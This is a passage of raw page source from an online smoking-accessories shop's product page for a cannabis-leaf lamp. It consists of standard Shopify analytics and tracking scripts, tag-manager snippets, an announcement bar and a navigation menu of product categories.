rotectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"3D Cannabis Leaf Lamp","vendor":"DankStop","id":"7239071170741","untranslatedTitle":"3D Cannabis Leaf Lamp","url":"\/products\/3d-cannabis-leaf-lamp","type":"Home Goods"},"id":"42101137244341","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336"},"sku":"DS-LAMP1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"3D Cannabis Leaf Lamp\",\"vendor\":\"DankStop\",\"id\":\"7239071170741\",\"untranslatedTitle\":\"3D Cannabis Leaf Lamp\",\"url\":\"\/products\/3d-cannabis-leaf-lamp\",\"type\":\"Home Goods\"},\"id\":\"42101137244341\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336\"},\"sku\":\"DS-LAMP1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7239071170741,"gid":"gid:\/\/shopify\/Product\/7239071170741","vendor":"DankStop","type":"Home Goods","handle":"3d-cannabis-leaf-lamp","variants":[{"id":42101137244341,"price":2999,"name":"3D Cannabis Leaf Lamp","public_title":null,"sku":"DS-LAMP1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7239071170741,"requestId":"416ac774-732a-4295-a2d5-1b343476608d-1769393466"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"17467930349443073684","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7239071170741,"requestId":"416ac774-732a-4295-a2d5-1b343476608d-1769393466","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42101137244341,"productId":7239071170741,"productGid":"gid:\/\/shopify\/Product\/7239071170741","name":"3D Cannabis Leaf Lamp","price":"29.99","sku":"DS-LAMP1","brand":"DankStop","variant":null,"category":"Home Goods","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42101137244341,"productId":7239071170741,"productGid":"gid:\/\/shopify\/Product\/7239071170741","name":"3D Cannabis Leaf Lamp","price":"29.99","sku":"DS-LAMP1","brand":"DankStop","variant":null,"category":"Home Goods","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/3d-cannabis-leaf-lamp"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product dankstop-3d-cannabis-leaf-lamp-green-resin-table-light 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
